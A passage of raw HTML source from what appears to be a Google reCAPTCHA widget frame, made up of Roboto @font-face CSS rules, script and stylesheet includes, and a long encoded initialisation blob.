U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="O7Zd_2dirtl9B0-BeVMCjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="O7Zd_2dirtl9B0-BeVMCjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O7Zd_2dirtl9B0-BeVMCjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqT3DhyNtw5IJSm7Co1bCo8K1w6pEGFYWw43CrcKnw7bClMKeHiwWw5oFwqdfHzFsT8KYWCLDs8O1w7/CgsKowoLDgsOqwp7CpTvCnMOWCiLChAgJFnFtwr/DhcOlGMKYCMKSFX/DoMK9w4ERSMKfDnt7d8KcUcK3ahDCmWDDscODwpXDjcO5Q8OEwo7DgsKOw67Dl3cnw6INw4A6I34MRhpJwpzDsWDCkHHClBLDrDzDv3nDvAnDo8OOw5IKL1bCkU5zGMO2wr8JwpLDucKWwqwhw6stN8OcMcKvwrpZCsK8wpDCp8K5w4lhw4F6w48swoZBIsOLwoJELw/Cs1cXw4rDtAzCo8OxwpU6KUvCvDZlwqV6wrMyEsORYMOBwpU7w5Zhw5tKwo53RVLDpArChT/DrFZWw5HDucK6ecOGw53DoMK7wqLDvsKYwoLDtcK4w4PDocOYHUlAa0ZOwqDCjhpaXMKdMMOaLMKDwpEywpzDvSxNwr8Swo1owpBwaVsBw4gCWkwvFMKqD8OkMk8Hw7/DpMOHw7DDth4tYsOQUgrCrsOEHcKVXk3CrsOSwoQMNMOOd8Kww7IVV8OOf8KDw78uw59PwrDDjcOowqDCvynDucKLw5NsKsK6PsKdacKjXXnDlcOSdBVAeQkZw4FBwrfDhcOywro2w57CnyYQw6rCscOnwojDl8OSwp7Co8KwMcKIPsKoR0UuTMORF8KgEMKsw4U/wrBzfzE1f8Kpw4YtfcORw6DDocOcw5w5IjvCicOxEMOjwofDmnnDlAkiwo80wrJ+wqoxDsO2XcKyw5AAXm/DomfCu3rCk8OOSzdsYy8Tw4XDlV1qF8KTwoBUwrQZwo/DnmLDh8OsI8KnV8KVK8Onwps9wogPdHsWCG5lwpEyw64Bw7MAUAHDgcKgS8O5w5hlwqHCicK1w5fCjnxEwpnCqcKjKMKnwqXCvcK/N3XCi1DDkcKawqHDvsK3Y8OLEQbCpcK9wo7DryjChcO/FjrCoMKbVVcmw6E5w4PDl2DDu2jDjsK8w54kGVLDv0HDrcKtb8OeS8OlRcOdfCDDuXxywpJkW8OcFDhRYgRhworCgsKWMlHDn8Ouw57DuMOUVWk7RTrDqcO8WMORYBsaCmNAwofCiD9Ow7TDqsORLxY4w77CtcKzwqxew4EZw4fCvFR3w6IPBipGw5/DgcKZwoXCl2XDhR9JSsKlKMOBwrTDtsOjw4MtAXVbTh8desO5V8KCOcO4FFTCs8KiecK2J8K0wobDkyfCmB4/bnkgw57Dl8OJCwDCh8KyME7CjcKXUwnDkDLDgX/DuADCosKqw7Iaw7rCnWZnbm/DtMO4YsKvwpN0ak/CusKACjc7wqs6KR0aCkkNw63CosOswrVtwpjClcO8H8ObDMKCAjPDn8KVGMOdF8OAw7pgVi7Cq8O7FMOyMsKowqJvIil2wr3DokkjKcO4wrDDmMKjwqsow4DCtg9NPBZMKsKLDMK7w6o6wrlJTsKKcVlWwo/[base64]/DuTPDnRvDhMOSwoRIw5fCvsOowoFPwpFnwoYXwp8Uw6LClMONRCLDlgbCqz7CrcOnUsOaacKDIsO9b8O9LsKnDSQlHBzCrMKVJ8Oowps5LjAFK8OUwotxCcOAPcO0PsKCwpHDisKqwrU0T8OiKQjClW3DkH/CpH/CmmVDwpMCZnYHYsKSwqXDrlzDhywWw5DCm0bDpMOcRMKZwqMrwprDp8KCw6gUwqTCjcK6w5FQw4pLw5LDlsOYw5jCljLDhTfDn8O2ajHCncKDFsOLwp7CvVfDr8Kjw4JVQsKDw68TFsKddMK9wpMNLMKPwrDDksOxQi/Ck3DDunsDwqoNCgtgKD/CqX3Cv8OUFiFQw6xIwpJpw7PDiMK7w4wMP8KGw6t/w6QZwqjCpEvDpnLCl8KAw7vDsg/Cn8OEwojDuCLCmcOqacKOMQfCuTPCjFrCtcOLK0UZwprDt8Oww41BVwpYwrvDtH/Du8KcdTzCn8O5w6DCpMKqwq7CgMKmwoUNwqTCoRrCmyDCogLDjsKFKlDDosKQH8KgXsOWSFxrw4XDjlvDgghSwp/CosO1w4ZiI8O8PzdMAsKqw5ANwrnCnsOfLcKHZBJGwqHDsXrDgVUtCgTDksOZwpg/w55KwqnCjXbCr8OFWMOGwqIqFMKnG8KMw5DDsXJ5FMOaUE/[base64]/SXzDmk41TsOawqhdwpnCkMOLf8K7wr7CscOUwqPCnMORIMKvwpd8ecOvwrjCjsOTwpXDj8Ohw5gYB8KsYcOiw7LDp8Kpwo9fwq7DlsOdVDQJOSB0w4NddGYyw5gXw5MKbUjCsMKGw5RXwqVTbj/CmsOzbQDCrw0sworCqMKdbDHDqSwmwr/Dm8KMw6bDqsKgwrogwr8CNmQBDcO4w53DmTjCukV1dwbDj8OBeMORwpDDkMKxw6vCpcKMwpLClxVBwqxZD8KvUcOaw5jCtkUVwqcDacKpJ8KYw7TDh8OWwqZ8N8KVwqoaIsKmLClxw6bClsOJwqDDvyU/S3VqaMKmwprDgx1dw7lHYsOowqAze8Khw7HColdGwoFBwqdAwoUGwrPClkbCksKQNhjCv0nDmsKCM1jCjcOtYhHCusKxf1w5w7nCjlbDh8OTbsKkSTrCgMKpw4zCrcK+wrjDuHIjX0BfTcKyHnZHwptub8KYwoZvL0Y/w6rCvhMlODprw5zDkMO0BMOaw5pGw4FQw6QkwprDvnJ/PWtpeS10AHrDusOjbgU3C2/DjG/ChxvDocOZEwxXfmwsY8KTwoHDgQVbZzlvw5fCgMOuYcOEw5gOMcOuA1lOG3/[base64]/DnsOAblrDiDjDjsKJIl0tOn3ClMK5CMOLeStGAis1EXLDmMOSQn0KClN4wrrDrnzDocKKw59Yw63CvmAUwpANwqhQA2zDs8OHNsOxwq3CssOec8Kke8OwPglIPC9rIhl7wpvCpmDCvWINAVLDn8KNBxzDuMKLODTCvScNFcKSFzfCmsK5wqTDsWopVcKsYsOVwrsdwo/ClMOiOmI4wobCtcKxwo4pYRXDl8KMw45Owo/CosOLI8OCfT5KwoDCmcOuw6pYwrbCsEjDlzwpcsOswoAmEm4KIsKXfMOyw5LDi8Khw4HDjMKpw6JMwr3CtsO0OMOcF8OjTkDCrsOjwoFdwr8pwrodQyXCl2bCqCpaFMOuPC/DjsKqKcK5TivCkMOTI8K6aErDjcK/[base64]/SyLDqxnDtWbChh4Ew6BSIUzDp8Ofwr3DncOqf8KHCsKHOsK7SsKWR3dRwpVeX2Ihw5/[base64]/bmLCh3HClhzDh8OdwqrCjcKVwp/ClCdmFMO2AyPDs8Kow7lVA3TDi3HDuF/DnsK6wofDqMOtw5xIGGPCvDnCiXhHNcO6wqfDlm/[base64]/[base64]/[base64]/Do8KDd2fCnsO0axzCm8ODSgZqwrpewqs9woPDjFTDt8OOw7QzZMOQFMOTMMKybsOYasOhS8KcJMKZwq07wqw2wp0Qwph/fcKVfGTCicKcbAsiaDcVKcOrTcKpN8KvwrxWYk/CujbCllnDhcO/[base64]/CgsKBG3TCvcO7JMOWw5XCpMOqw4nDkMK2w6vCiUlawoQvOsKxw6kbwqpbwpHCsgHDlcOnfibCiMOIdXfDicOBcnlbFcOXSMKlwozCosO2w77DiEAKDVfDpMKswrFGwrnDnEjCm8KLw7bDtcORw7Uqw57DjsKERQXDtSlbSR3DripHw7pkOl/DmwzCo8O0Sz3Du8ODwqQ9KSxzWMOMJ8K5w7zDk8OVwoPCnEUlalPClMOYB8OYwpJ/TybCmsOewpfDkhkXdFLDvcObesKowp7CuwNrwpltwqjCtsONdMOSw4fDmgPCuRVcw5LDmhUQwo7DpcKQwqvDkcOuRcOZwq/Cm0rCr2jCpGx6w6DCinrCqcKNQnkBYMOHw5/[base64]/CEfChcKpAAYxwpjCjFDChX/Dq8K/woXDjsO0dADCjy3CuCZzUFfCiUTDnjbCnMO0GzvDp8Kzw6jDmVBxw615w5HCiTLCucKhEsO0w7TDk8Onw7LCpBE4w4fDqQ1rw4LCu8O8wovDnmluwrPCoV/CqMKpIcKGw4PCpWk5wqlnZErCgcKcwrwswr1if0Ulw6jDtGNUwr0+wq3DkhBtGjp/w7cyw4nCkVoSw7MKw5nDoFrChsOGDMO9wpjDt8KHI8Kvw7QSfsO9wrpJwqtHw7/[base64]/[base64]/[base64]/EXIuw6BQHcK5wpvDvxPCtGfCo8KZJ3XDpsObw5PDmsOjNWrCicKTwoJbRGrDmsKnwqoLw4fDk2lRE3/[base64]/[base64]/ChsKewoNswqAcQ8OpFsKLwqtRwqMSw6dzw4DCqQrDn8OhTHLDvh4Sw5TDlMOZw5RUAyHDqMKmw45ywoxdWz/Cv0Jew53CsVwZwqouw6jCuxHCoMKIYhgFwptjwr44Y8O3w4p9w7zDo8KtAjM0cl4GWnUGETXCucKIGWU1w5HDtcOUwpXDqMOSw5l2w4LCoMOuw7fDhsKuJ0hMw5I2KMOKw4/DliDDvsOYw50mwqFvN8KAPMKEazDDuMKVwrDCo00LNnlhw6UXD8Kvw4bDuMKlY2EgwpVICMO2W33DjcKiwqxxJsOtTlvDr8KiFcK/C1YnfMKPEjJHMA0vwq/DmsOfNcOmwp9bfR/[base64]/Cu8K4wp/CqcOUw67DssOuIsOIJMOVw6vDgnXCn8KZw6hwXUtqw53Di8OHcsOzZ8KzRsOswqU/FWAZQhxZbmvCoRTDgmbDvsK1wozCiGzDucO+acKjQsOZGB4+wrIdPlBfwo4KwqjCnsO2woR7F13Do8O+wp7Cv13DpcOFwp9LIsOQwoZ2C8OgZzrCuyljwrRdZn/[base64]/CisOsO8ODFzZffGLCpELCrsOKw5TChDXCrcKXOMKrw58GwrXDs8KSw5BeEcOlNcORw67CvglTDV3DrH3CoVfDvcKoZMOXBS0/wppdZFfCt8KvOcKCw48JwoQWwrM0wqDDkcONwr7DlmM/PH7DlcOIw4DDosOUwoPDhCFgw5R5wpvDsXTCqcKBfsKzwr/DosKZUsOACGE/K8OXwovDtCvDqcKeX8Kuw7kkwo8VwqjDjsOXw4/Dpn/CpMKQPMKdwrXDnsKiM8KHw4B0w5I+w4BHOsKJwoZFwpw4clbCj13CpMOjQsObw6nDrU7CmTVefX/DmMOlw6/CvcOfw7fCnMOwwrTDrCfCnlAOwpMKw6XDtcKpwrXDmcO5wovChSPDmsOFJX5IcA10w63Dv3PDrMKcfMK8IsONw5/CnsOFP8KIw6TCnX3DqsOQNsOqF1HDkFIYw6Ffw4JlRcOIwpnCu0ILwqd5LxxUwp/CikDDncK5WsONw5LCrngmen7DgSBkMW3CuV0hwqE6TMKcwrRDacODw4kdwo9jR8KUPsO2w7PCp8K8wrw1DE3DiWfCuWMJcXwVwp0JwoLCqcOGw6EJcsO6w7XCnjvChw/DpFPCs8KdwqFewovDncKFQ8KcNMK9wpY1wqgyNgjDpsKjwr/Cj8OWS2rDvcK9wrDDhDRRw4Ufw7EKw7N6I1R1w6LDq8KOXyJPw41/ZDZ4CsKcdMOpwotJcHHDjcOKdFzCmk0kacObDnPCscOBBMK3WBJPbG7DvMKeb2dow57CnBDDjcONMFrDqMKEDVM0w7Fbw5U/w5UTw596TsOwckrDlsKCZcOFJXRmwpbDmxLDjcOow5JZw4k8fMO3w5pxw79Kw7nDoMOpwq0HJnx0wqjDlsK+f8KeJgzCkhJnwrzCmsKzw6kTEDNWw5XDv8OVKR5ewqPDjsO2XsOrwr/DtSJiZ0DDoMOKfcKfwpTCpRvCrcO9w7jCtcOQRRhRdsKGwosww5nDhcKkwqnDuCbDsMKawrE0RMONwqxgLcKGwp1oNsKoAMKNw7h4NsKyZ8OAwoDDnl4sw6pDwpgewqkfR8Odw5RRw4Isw6pcwprChcOKwqV6MH/[base64]/CqkbDkn0XOMKEw6zCi8K9wpzDhh/DvsKlw57DvnbCpA9Ow6IHw5gQwr9Ew4rDocK6w6rDkcOKwo8AZD5qBX/CpsOgwoQVS8KHbEAVw7YZwqfDssOpwqAAw5F8wp3DlMO7wpjCr8OXw5A5AmrDo0TCkD0xw5onw554w5TDpGkzwq8vS8K6dcO0w7nCrVtpD8O5DsO7wpo9w5x3w4RNw73DmxkRwo1OMScbd8Oqf8O/[base64]/DugfCu8O/wp7CvyLDlTbDrsKRLcO8wqBmQcKcccOua1TDocOfwpzDg0VmwrvDqMKtTzzDpcKSw5HCgC/Dv8KrelMew6ZrA8OZwqAUw5XDmDjDpD8wVcOlwpgBPsKoRVjChS5Uw6rCpsOzO8KWwqPCgnTDhMOwFGvCkAvDrsOfM8ORXMO7woXDscKgPcOEwqnChcKjw6HCkxzDl8OGJmN0TmfCiUldwqBOwrUQw7/[base64]/DhsKuwqR+L8KEwpRGw5bCpMKtcnHDiWnDvcOvwr1GfCLCrcOYFi3Ds8O8SMKkQilXdsKlwrzDv8KwNVXDmcO8wpkmbRjDrcOTAADCnsKbTy3DkcKbwq5rwqfDrG7CjylVwrFhSsOrwr4Ywq9vJMOmdVQtSGocesKASDEHRcKzw5gjUwLDvm/[base64]/Cm2PDn8K9wqR+NhEoOEDDtFfCuVjCjMKuQMKWwr3CvgcZwpjCicKlT8K/FsO1wpN5GMOpFzsGM8OXwodNMAFoBMOgw7hnOWRFw5fDu0gUw6bDsMKSCsO7S3DCv1YzRUbDqiJCY8ODU8KWC8Omw6DDhMKScDcIfsKNcDTDlMKxwrJjRnoCTsKuNzVywo7CuMKuaMKNWMKgw5PCsMO/McK2ZcKww7jCncOzwpZLw7jCuVQvaSZ/ccKLGsKcR0HDkcOCw6RYHhILw4fCh8KSWMKqCijCssO1dHpwwpgjbsKCMsOMwpMvw5YAacOCw6Vvw4QUwo/DpcOHLB88BMOoQzfCp0bCgMK8w5VbwqNIwqIww5DDqcOQw67CkWTDgxfDssOoRMKIADFWTn3ClAHDksOICD1tcRNgL3nDtxR3f2MDw5jCisKLfsKgAhc1w7nDnULDtSHCi8ODwrrCujwrRMOqwphNfMKIRhHCqF/[base64]/DhlfCu2rDg0JXZhIuXMKUQ8Ojw6/[base64]/ClVpZw77Do8KGwrtbIMOIwojCnl/DjMKGw7lMIwsLwqPCgMOIwpbCnAMEBkovMUnCicK4wrTCpsO5w4JXw7c2w5jCsMOCw71yYW7Cml3DlFZnaQzDs8KeLMK/PhFsw53DphUPEC7DpcK1wr0mPMOsMDYiDkZsw695wp7Cj8KVw7HDhC1Uw4fDtcKRwpnCvxh4VXNEwrTDi0xvwqIaGcKyV8OoDjFWwqDDsMOLUQZdeAXCpMOFdg/CqsO0aBxvXwsPwoZfbgbCtsKjfcOVw7liwq3Dk8KHO3TCjUlDWml7GcKjw6jDsVnCq8OOw4IiUktzw51fAcKJd8O2wot6WH0VbMKKw7AlAH5ROw7DuyTDhcORf8OgwoQFw5ZKYMOdw75oDsOlwoctGh7Ck8KdAcOTw4/DrMOYwqrChiXDjsKUw6FHUMOMdsOxQhjCjxjCtcKyDh/[base64]/CpzrCocO0T8O2wrfDpsO/wos3D8OEOsOlw7bDpDnCsMO7wqHCv2zDpj0MW8OiW8K6YcKTw646wofDnCESPMOIw4/DuU8GO8KTwrnDm8O6ecKWw4fDpsKfw5ZNQChlwqoqVsKuw5fDsgJswojDkVfCu0bDu8K0w6E5QsKewqRmCztEw4XDmVdhXGULRcKGZ8OTMCTCsWjCtFMYCD0kw5nCl141fMKMS8OJaRbDqXoHLcK/w4EJYsOFwrlSdMKxwpbCjUpJempoOzlYRsKxw7bDocOlTsK+w4wVw4nCuiPDhApPw5bDnWHDlMKhw5tAwq/DmRDDq1xyw7oOw4zDmncmwp4rwqDCn0XCmAFtA1hbYQZ/wq/[base64]/[base64]/[base64]/w6nDn1JTMhXCvXfDocKtTmvDpcOWdhNlfsOCwqspNmTChF/CtALDscOcCkfDtcKNwr4bP0A/K1jDohnCjMO/F254w7dPKzrDnMK5woxzwoQ6ccKpw74qwrHCm8OGw6oRD15UET7DmcKlNT3DmsKswrHCisK/w5AXIsO8LldEbkPDrsOOwrV3KyTClcKWwrF0bDdhwpcXNErDpgHCrHo+w4TDv2XCg8KSFsOGw6ofw5QkdBUpYDVTw4XDsRlPw4rCtCjClTZpa2jCmsKoTUbCi8OlZMKhwplZwqXCt2tFwrBYw7FUw5XCuMOFTU3CosKNw5LCgx/DsMOVw5PDjsKReMKpw57Dt34RH8OIwodDGDsUw4DCn2bDigsnVx3ChhXDoXh8GsKYCyUiw44Nw71zw5rCijvDt1HCsMO4SytFdcOLBArDtk1QFRc0w5zDrsO0J0pBccKBHMKlw7IfwrXDnMOEw4ZdGw4WPAt6G8OMY8OtWMOHNBjDklnDu1/CuUIUJBwvwr9SMVbDiG80AMKFwrMLQsKgw6RMwrt2w7fCjMK5wqDDoSfDk0PCnR9Zw45WwpXDjcOgw4/CvBMLwo3DlFPDv8Kow6kiw6TCkRLCryhmWEAmAyvCrcKrwpBTwofDlCLDg8OHwpw0wpXDi8K1FcKaMcO1PSTCgSQAwrLCssK5wq3DocO1WMOZECEBwodFAljDq8Ogwqpuw6zClnDDmk/Cq8ONUMOPw7Qtw7BqcmDCqBzDhSxvU0bCtTvDmsKHADjDtXt4wojCt8ONw7rCtGtDwr1qBhLDnCACw7vCkMOSIMO8PigVJRrCsQfDrMK6wr3Dn8OOw47DssO/wpwnw6DChsODAUMSwrgSwqTCvWjDoMOaw6REXsODw48+KsKkw4VbwrMSLHHCvsKpIsK2CsO4woPDicKJwohwfiIow5bDiHRldXrCncK2Ch9pwrbDuMK/wqIAVMOrN0ZnNsK0O8OWwr/[base64]/[base64]/w5UqT8O2Gh3DlMODw5fCmF/CqWPDpU5Nwq/Cr0bDu8KXesOUTzJyHm3CssKowqRmwqpgw7pgw6nDksO1WsKtdsK8wol9UA9eXcOVQXQwwq4FBn4xwoQVwoxhSwIuBARWwovDug3DqU3Dj8Kfwpk/w4HCoj7DisOVS37DoltRwqXCkDBlfTjDqA1RwrjDhVMkw5bCscOaw6PDhivDsRrChHxORhoAw5bCrxsSwoHCnsOEwpvDtV0FwpcHDA3DkzxBwr/DsMOiMSfDi8OvZ1DCvCfCtMO6w5jCmsKtw6jDncObVkjCpMOwI28IOsKawrbDuzoRX1oHc8KHK8K4dXPCpkrCocO5UQjCtsKJG8OWVcKJwphiKsO3RMOjFSNaL8Ktw6psYFDDosKndMKZJsK/XTTChMO4woTCh8OmHkHDtSNtw4ADw63Dv8KmwrVXwqJaw5rCvsOhwr43wrtww6Etw5fCqMKrwr7DggrCi8OZITbDrmbCpUDDpyvCsMKeF8OiOsOXw4TCrsKFVxXCrcK5w5M7cULCkMO4ZMKqH8OcfcKsU07ClS3DmAnDqjYRJXI+TXklw5Upw7zCnxbDr8KGfkkQFQ/[base64]/wqdKw7NnwoQ0wqLCn8OZAMKIB8OVT1BKc3ZawpheN8KLJsOCVsKdw7F3w5lqw5HDqhRxWMORw5LDvsOLwrgUwrvDpVzDqMOnZsKyX1ocdiPDq8OCw6PCrsK0wqPCqyjDgUsTwooeUsK9wrrDryvCpsKMWMK6UybDq8OyUUtewpTDrsKoBW/[base64]/DscKNfMKnwrjDqsKPw4kKwocZM8OIO2XCgMOmw6TCi8OMw7MAJMK2BATCiMKtw4TDvnpZYsODLHPCsWPCu8OOezkYw5MdGMO5wq7DmyBLEC1twpPCklbDl8KRwojDpCHCtcOpdzPDslVrw65awqrDiEXDuMORw5/CpMONaB8sAcOMDS4ww4HCqMOoeQh0w4BIwrfDvsOcRwRoWMOYwrEpHMKtBjcxw6LDg8OrwrRNccK+UMK5wohqwq4lS8Khw409w5zDhcOPGnPDrcKlwp9YwqRHw6fDscK5NnN4BcOrL8KCP1HDuy3DucKmwoovwq94w43Cqhc/VGrDssO3wobDg8Ojw63Cs31vP1ZbwpYMw6DChh5UEUPDskrDtcKNwpnDoyzCvMK1AlrCrMO+YE7CkMKkw5AfXsKMw5XDmEjCosO5OsKMZM